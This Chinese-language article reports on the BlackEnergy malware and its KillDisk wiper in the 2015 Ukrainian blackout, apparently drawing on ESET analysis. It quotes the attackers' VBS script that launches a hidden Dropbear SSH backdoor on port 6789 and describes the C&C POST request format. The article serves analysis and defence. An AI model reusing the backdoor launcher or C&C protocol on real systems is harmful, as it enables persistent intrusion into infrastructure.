乌克兰发生由首例恶意代码引发的大面积停电

上周,在乌克兰,至少有三个区域的电力系统被具有高度破坏性的恶意软件攻击并导致大规模的停电,造成成千上万的家庭在黑暗中度过

这次大规模的电力中断使得近一半的乌克兰伊万诺 - 弗兰科夫斯克地区的家庭陷入在黑暗当中,乌克兰新闻通讯社 TSN 报道了本次大规模停电事件。报道中指出,黑客在乌克兰国家电网中植入了恶意软件,从而导致发电站意外关闭。本周一,达拉斯信息安全公司 iSight Partners 的研究人员表示,他们已经获得了此次感染运营商的恶意代码样品。他们表示,恶意软件的植入导致”破坏性事件”的发生,进而导致了大规模的停电。如果被证实,那么此次停电事件将是第一个已知的有人故意使用恶意软件从而引起停电的实例。

来自杀毒软件提供商ESET公司的研究人员已经证实,乌克兰电力部门所感染的是一款名为”BlackEnergy(黑暗力量)”的恶意软件,该软件最初于 2007 年被发现,并通过不断地更新添加了许多新功能,其中包括使被感染的计算机无法重启的功能。最近,ESET 公司发现,BlackEnergy 恶意软件再次更新,并增加了被称为 KillDisk 的组件,它能够破坏计算机硬盘驱动器的关键部分,因此可以用于实施针对新闻媒体企业及电力行业的攻击。与此同时,最新的 BlackEnergy 恶意软件还包括了一个 SSH 后门,以帮助攻击者可以永久访问受感染的计算机。

在 2014 年,BlackEnergy 背后的集团,被 iSIGHT 公司称为”沙虫小组”的恶意软件小组,有针对性的攻击了北大西洋公约组织、乌克兰和波兰政府机构以及各种敏感的欧洲工业。iSIGHT 公司的研究人员表示,”沙虫小组”与俄罗斯有着较为密切的关系。

据ESET公司表示,此次乌克兰大规模的停电主要是电力系统的设计缺陷,从而出现了漏洞,该漏洞导致 Microsoft Office 文档被袭击,当打开此类文档时,电脑即刻中招,只要电脑中安装了覆盖面广泛的 Office 软件,都有可能受到该漏洞的影响。如果属实,这将是非常令人痛心的,它将攻击为数以百万计人供电的工业控制系统。同时,这种恶意软件还会被用来创建电源故障,从而威胁到大多数人的生命安全。

曾曝光的被BlackEnergy利用的漏洞

乌克兰发生由首例恶意代码引发的大面积停电



BlackEnergy曾经流通在俄罗斯的地下网络,最早能够追溯到2007年。 刚开始,它被设计为一个在DDos攻击中创建僵尸网络的工具。随着时间的推移,这款恶意软件已经演变为支持各种插件,插件能够基于攻击的意图进行组合以提供必要的功能。

乌克兰发生由首例恶意代码引发的大面积停电

曾曝光的被BlackEnergy利用的漏洞

鉴于该工具的特点,Blackenergy已被不同团伙用于不同的用途。有些团伙利用它发送垃圾邮件;另一些用来盗取银行凭证。最恶名昭彰的案例是在2008年俄格冲突期间,该工具被用来对格鲁吉亚实施网络攻击。

2014年夏,BlackEnery的最新样本被发现在为乌克兰政府机构量身打造。有趣的是,BlackEnergy这次的变化刚好赶上乌兰克剧烈动荡之时。 攻击者利用这些为乌克兰政府量身打造的BlackEnergy正从目标那里窃取情报。这些样本被识别出是同一组织(沙虫)的成果。

ESET最近发现,在针对乌克兰新闻媒体公司和电力行业的攻击中,BlackEnergy木马最近被当作后门,释放KillDisk(硬盘数据擦除)组件。在本文中,我们提供了2015年ESET发现的BlackEnergy样本细节,以及在攻击中所使用的KillDisk组件。此外还发现了一个未曾公布的SSH后门,这也是黑客访问感染系统的渠道之一。

在2014年,一些变异的BlackEnergy木马包含了一个为破坏受感染系统而生的插件dstr。而在2015年,BlackEnergy团队开始使用新的破坏型组件,ESET产品将其定义为Win32/KillDisk.NBB、Win32/KillDisk.NBC以及Win32/KillDisk.NBD变异木马。

这个组件的主要目的是破坏电脑上的数据,它会使用随机数据覆盖文件,并且让系统无法重启。

首个已知案例是BlackEnergy的KillDisk组件,事见2015年11月CERT-UA的文档。在那个案例中,大量新媒体公司在2015年乌克兰大选的时间被黑。文档里表示,关于大选的很大一部分视频材料和各种文档在那次攻击中被毁去。

值得注意的是,被用于针对这些媒体公司的Win32/KillDisk.NBB变种,更倾向于破坏各种类型的文件和文档。其配置里有一长串文件扩展作为目标,它会根据这个逐个去覆盖删除,其中文件后缀超4000个:

用于攻击能源公司的KillDisk组件与乌克兰那次是有点区别的,我们的样品分析表明,最新版本的主要变化有:

·现在它会接受命令行参数,可以设置定时激活破坏型payload。

·删除windows事件日志:应用程序、安全设置启动项、系统相关。

·不太关注对文件的删除,只有35个文件后缀。

除了已经提到的恶意软件家族,还发现了一个BlackEnergy使用的有趣样本。在我们检测其中一个受感染服务器时,我们发现了一个程序,乍一看可能是一个叫Dropbear SSH的合法SSH服务端。

为了运行SSH服务端,黑客创建了一个VBS文件,内容如下:

Set WshShell = CreateObject(“WScript.Shell”)

WshShell.CurrentDirectory = “C:\WINDOWS\TEMP\Dropbear\”

WshShell.Run “dropbear.exe -r rsa-d dss -a -p 6789″, 0, false

这里我们可以看到,SSH服务器接受对6789端口的连接。通过在受感染的网络里运行SSH,黑客可以随时卷土重来。

BlackEnergy有一个非常特别的插件,名字为“si”,可能意思是“steal information(窃取信息)”。在我们发现的最新样本中,该插件试图将搜索到的信息并发送至C&C服务器。

BlackEnergy通过HTTP POST请求和C&C服务器进行通信。对于Quedagh所使用的BlackEnergy 2样本,请求包含以下字段:

id=[bot_id]&bid=[base64_encoded_build_id]&dv=[x]&mv=[y]&dpv=[z]

其中:

①bot_id 等同于被感染的主机名和卷序列号按照以下格式x[主机名]_[序列号](例如xJOEPC_484DA98A);

②build_id是位于样本配置数据中build_id字段的字符串;

③x,y,z是硬编码值,随着样本的不同而发生变化;

上述字段和BlackEnergy 3样本中的字段几乎一致:

id=[bot_id_sha1]&bid=[base64_encoded_build_id]&nm=[x]&cn=[y]#=[z]

主要的不同之处是id字段包含了散列值,而不是实际的字符串。产生散列值的源字符串也有一点区别,所使用的格式为:

[domain_sid]_[host_name]_ [serial_no]

而且C&C服务器的响应使用POST请求中的id字段作为密钥进行加密。在响应解密之后,响应按照BlackEnergy样本中配置数据的格式存在。例如,BlackEnergy 2样本期望解密后的响应是一个XML文档,而BlackEnergy 3样本则期望解密后的响应是一系列X509_ASN编码的值。

解密后的响应等同于另一份配置文件,会像嵌入到主DLL的初始配置数据一样被处理。唯一区别是被处理的数据字段。